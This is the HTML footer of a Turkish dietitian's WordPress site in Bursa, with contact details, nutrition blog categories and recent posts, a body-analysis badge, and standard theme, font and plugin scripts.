						<aside id="block-7" class="widget widget_block"><div class="footer_logo"><img decoding="async" src="https://www.diyetisyenmerkezi.com/wp-content/uploads/2020/01/MediumSquareLogo.jpg" height="40" alt="footerlogo"></div>Bursa'nın en güvenilir,en çok aranan ve en çok tavsiye edilip tercih edilen sağlık beslenme uzmanı Dyt. Nursena Ardalı ile beslenme hizmetleri ve kişiye özel zengin diyet içeriği için randevuya bekliyoruz.<br><br>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:rgb(255,255,255);border-color:rgba(255,255,255,0.06);" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:rgb(255,255,255);border-color:rgba(255,255,255,0.06);" class="vc_sep_line"></span></span>
</div>
<ul class="nutrico_contact_widget_wrapper">
<li class="themetechmount-contact-email tm-nutrico-icon-mail"><a href="mailto:diyetisyenmerkezi@gmail.com" target="_blank">diyetisyenmerkezi@gmail.com</a></li>			<li class="themetechmount-contact-phonenumber tm-nutrico-icon-phone">(+90) 505 541 4699</li>
</ul>
<div class="themetechmount-social-links-wrapper"><ul class="social-icons"><li class="tm-social-facebook"><a class=" tooltip-top" target="_blank" href="https://www.facebook.com/dyt.nursenaardali" data-tooltip="Facebook"><i class="tm-nutrico-icon-facebook"></i></a></li>
<li class="tm-social-twitter"><a class=" tooltip-top" target="_blank" href="https://twitter.com/izleki" data-tooltip="Twitter"><i class="tm-nutrico-icon-twitter"></i></a></li>
<li class="tm-social-flickr"><a class=" tooltip-top" target="_blank" href="#" data-tooltip="Flickr"><i class="tm-nutrico-icon-flickr"></i></a></li>
<li class="tm-social-linkedin"><a class=" tooltip-top" target="_blank" href="" data-tooltip="LinkedIn"><i class="tm-nutrico-icon-linkedin"></i></a></li>
<li class="tm-social-instagram"><a class=" tooltip-top" target="_blank" href="https://www.instagram.com/uzm.dyt.nursenaardali/" data-tooltip="Instagram"><i class="tm-nutrico-icon-instagram"></i></a></li>
</ul></div></aside><aside id="custom_html-142" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.bursadiyetisyeni.com/category/diger-saglik-konulari/">Diğer Sağlık Konuları</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.bursadiyetisyeni.com/category/genel-saglik/diyet/">Diyet</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.bursadiyetisyeni.com/category/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.bursadiyetisyeni.com/category/genel-saglik/">Genel Sağlık</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.bursadiyetisyeni.com/category/kilo-kaybi/">Kilo Kaybı</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.bursadiyetisyeni.com/category/protein/">Protein</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.bursadiyetisyeni.com/category/saglik/">Sağlık</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.bursadiyetisyeni.com/category/genel-saglik/diyet/yemek/">yemek</a>
</li>
			</ul>

			</aside><aside id="custom_html-143" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
								
		
		
		<aside id="themetechmount-recent-posts-3" class="widget themetechmount_widget_recent_entries">		
		
		<h3 class="widget-title">Son Gönderiler</h3>		
		<ul class="tm-recent-post-list">
		
		<li class="tm-recent-post-list-li"><a href="https://www.bursadiyetisyeni.com/beslenme-fiziksel-aktivite-ve-obezite/"><img width="150" height="150" src="https://www.bursadiyetisyeni.com/wp-content/uploads/2020/03/EathealthyBehealthy-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Beslenme, Fiziksel Aktivite ve Obezite" decoding="async" data-id="4826" /></a><span class="post-date"><i class="fa fa-calendar"></i>12 Şubat 2021</span><a href="https://www.bursadiyetisyeni.com/beslenme-fiziksel-aktivite-ve-obezite/">Beslenme, Fiziksel Aktivite ve Obezite</a></li><li class="tm-recent-post-list-li"><a href="https://www.bursadiyetisyeni.com/saglikli-yemek-yeme-aliskanligi/"><img width="150" height="150" src="https://www.bursadiyetisyeni.com/wp-content/uploads/2020/03/ella-olsson-2IxTgsgFi-s-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="sağlıklı yemek yeme" decoding="async" data-id="6085" /></a><span class="post-date"><i class="fa fa-calendar"></i>10 Şubat 2021</span><a href="https://www.bursadiyetisyeni.com/saglikli-yemek-yeme-aliskanligi/">Sağlıklı Yemek Yeme Alışkanlığı</a></li><li class="tm-recent-post-list-li"><a href="https://www.bursadiyetisyeni.com/is-yerinde-dogru-beslenme/"><img loading="lazy" loading="lazy" width="150" height="150" src="https://www.bursadiyetisyeni.com/wp-content/uploads/2021/02/shutterstock_1382567966-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="İş yerinde doğru beslenme" decoding="async" srcset="https://www.bursadiyetisyeni.com/wp-content/uploads/2021/02/shutterstock_1382567966-150x150.jpg 150w, https://www.bursadiyetisyeni.com/wp-content/uploads/2021/02/shutterstock_1382567966-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" data-id="6048" /></a><span class="post-date"><i class="fa fa-calendar"></i>7 Şubat 2021</span><a href="https://www.bursadiyetisyeni.com/is-yerinde-dogru-beslenme/">İş Yerinde Doğru Beslenme</a></li><li class="tm-recent-post-list-li"><a href="https://www.bursadiyetisyeni.com/sut-ve-sut-urunleri-nelerdir/"><img loading="lazy" loading="lazy" width="150" height="150" src="https://www.bursadiyetisyeni.com/wp-content/uploads/2021/02/shutterstock_1330682669-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Süt Ve Süt Ürünleri" decoding="async" data-id="6049" /></a><span class="post-date"><i class="fa fa-calendar"></i>3 Şubat 2021</span><a href="https://www.bursadiyetisyeni.com/sut-ve-sut-urunleri-nelerdir/">Süt Ve Süt Ürünleri Nelerdir</a></li>		
		</ul>
		
		
		
		</aside>		
		
<aside id="custom_html-144" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<aside id="block-5" class="widget widget_block"><div class="tm-Bülten-box">
<h3 class="widget-title">Bülten</h3>
<p>Kişiye Özel Diyet teklifleri  almak için kaydolun veya
bizimle irtibata geçin lütfen.
</p>
</div>

<!-- begin: tarti badge code --><style>:root { --tarti-badge-width: 300px; }@supports (width:clamp(10px, 10vw, 100px)) {:root { --tarti-badge-width: clamp(100px,200px,80vw); }}.tarti-badge { box-sizing: border-box; }.tarti-badge *, .tarti-badge *::before, .tarti-badge *::after { box-sizing: inherit; }.tarti-badge { position: relative; padding-top: calc(var(--tarti-badge-width) * 0.1708542713567839); width: var(--tarti-badge-width); color: #143390; font-weight: normal; font-family: Arial; font-size: clamp(10px, calc(var(--tarti-badge-width) * 0.04020100502512563), 16px); line-height: 1.5; white-space: normal; text-align: center; }.tarti-badge > div { position: relative; z-index: 1; background-color: white; border: solid 1px #f1f5fc; border-radius: 16px; padding:0 10% 8%; }.tarti-badge::after { display: block; content: ''; background-image: url(https://cdn.tarti.com/images/badge/tarti-badge-shadow2.png); background-repeat: no-repeat; background-size: contain; width: calc(var(--tarti-badge-width) * 1.1633165829145728); height: calc(var(--tarti-badge-width) * 1.2839195979899498); position: absolute; left: -8%; bottom: -7%; z-index: 0; pointer-events: none; }.tarti-badge img { display: block; margin-left: auto; margin-right: auto; max-width: 100%; height: auto; }.tarti-badge img:first-child { margin-top: -18%; }.tarti-badge span { display: block; padding-top: 5.5%; padding-bottom: 5.5%; }.tarti-badge a { display: inline-block; font-weight: bold; color: inherit; text-decoration: none; border-bottom: solid 1px currentColor; padding: 1px; transition: ease-in .2s; }.tarti-badge a:focus, .tarti-badge a:focus-visible, .tarti-badge a:focus-within { outline: none; border-color: transparent; color:#1e8a76; }@media (hover:hover) {.tarti-badge a:hover { border-color: transparent; }}.tarti-badge i { display: block; width: calc(var(--tarti-badge-width) * 0.6105527638190955); height: calc(var(--tarti-badge-width) * 0.10050251256281408); margin-left: auto; margin-right: auto; background-image: url('[data-uri]'); background-repeat: repeat-x; background-size: calc(var(--tarti-badge-width) * 0.124); }</style><div class="tarti-badge"><div><img fetchpriority="high" fetchpriority="high" fetchpriority="high" decoding="async" src="https://cdn.tarti.com/images/badge/tarti-tanita-verifies-body-analysis-expert.png" srcset="https://cdn.tarti.com/images/badge/tarti-tanita-verifies-body-analysis-expert@2x.png 2x" alt="TARTI VERIFIED BODY ANALYSIS EXPERT" width="324" height="330"><span>Verified Body Analysis Expert <br>Tartı <a href="https://www.tarti.com/" target="_blank">Vücut Analiz Cihazı</a> ve <a href="https://www.tarti.com/urunler/kisisel-cihazlar" target="_blank">Akıllı Tartı</a></span><i></i></div></div><!-- end: tarti badge code --></aside><aside id="custom_html-145" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>					</div><!-- .widget-area -->
					
      
      
				      
			</div><!-- .row.multi-columns-row -->
		</div><!-- .second-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->


						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					
<div id="bottom-footer-text" class="bottom-footer-text tm-bottom-footer-text site-info  tm-bg tm-bgcolor-custom tm-textcolor-white tm-bgimage-no">
	<div class="bottom-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">
				<div class="col-xs-12 col-sm-7 tm-footer2-left ">
					Copyright © 2021 <a href="https://www.bursadiyetisyeni.com">[bursadiyetisyeni]</a>. Tüm hakları saklıdır. <a href="https://www.bursadiyetisyeni.com/gizlilik-ve-sartlar" target="_blank" rel="noopener">gizlilik ve sartlar</a>

<a href="https://www.bursadiyetisyeni.com/nursena-ardali-diyetisyen-merkezi-veri_sahibi_basvuru_formu/" target="_blank" rel="noopener">Veri Koruma Kanunu</a>

&nbsp;				</div><!--.footer menu -->

				<div class="col-xs-12 col-sm-5 tm-footer2-right ">
					<span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit"> [ <a href="https://www.diyetisyenmerkezi.com/" target="_blank" rel="noopener">diyetisyenmerkezi</a> ]</span></span></span></span></span></span></span></span></span></span><!--more-->				</div><!--.copyright --> 

			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

<!-- To Top -->
<a id="totop" href="#top"><i class="tm-nutrico-icon-angle-up"></i></a>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nutrico\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"dayNamesShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"dayNamesMin":["P","P","S","\u00c7","P","C","C"],"monthNames":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthNamesShort":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthNamesMin":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><style media="all">
@font-face{font-family:'Arimo';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/arimo/v29/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcDRrHdwcoaaQwpBQ.woff) format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Arimo';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/arimo/v29/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcBBrHdwcoaaQwpBQ.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Arimo';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/arimo/v29/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcDBrHdwcoaaQwpBQ.woff) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Arimo';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/arimo/v29/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcAxrHdwcoaaQwpBQ.woff) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Arimo';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/arimo/v29/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcAhrHdwcoaaQwpBQ.woff) format('woff');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Arimo';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/arimo/v29/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcDxrHdwcoaaQwpBQ.woff) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Arimo';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/arimo/v29/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcDhrHdwcoaaQwpBQ.woff) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Arimo';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/arimo/v29/P5sfzZCDf9_T_3cV7NCUECyoxNk37cxcABrHdwcoaaQw.woff) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u8w4BMUTPHh30AUi-qNiXg7eU0.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u8w4BMUTPHh30AXC-qNiXg7Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wXiWtFCc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwaPGQ3q5d0N7w.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Lato';font-display:block;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPGQ3q5d0.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Prata';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/prata/v20/6xKhdSpbNNCT-sWCCm7bLnwIcOM.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Prata';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/prata/v20/6xKhdSpbNNCT-sWLCm7bLnwIcOM.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Prata';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/prata/v20/6xKhdSpbNNCT-sWACm7bLnwIcOM.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Prata';font-display:block;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/prata/v20/6xKhdSpbNNCT-sWPCm7bLnwI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
</style>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://www.bursadiyetisyeni.com/wp-content/cache/wpo-minify/1746645401/assets/wpo-minify-footer-0eac10e4.min.css'  media='all' />
<script id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bursadiyetisyeni.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src="https://www.bursadiyetisyeni.com/wp-content/cache/wpo-minify/1746645401/assets/wpo-minify-footer-ae224d45.min.js" id="wpo_min-footer-0-js"></script>
</body>
</html>
